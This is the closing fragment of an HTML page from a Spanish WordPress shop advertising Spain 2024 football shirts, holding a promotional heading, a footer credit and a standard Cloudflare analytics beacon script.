		<h2 class="site-description">Camiseta España Mundial 2024 &#8211; Aquí encontrarás más fabulosas ofertas en equipacion españa 2024. Tales como: Envío gratis desde 68€. Haz clic!</h2>
	
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5606e50a194940a5a6366a91a9cb177a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
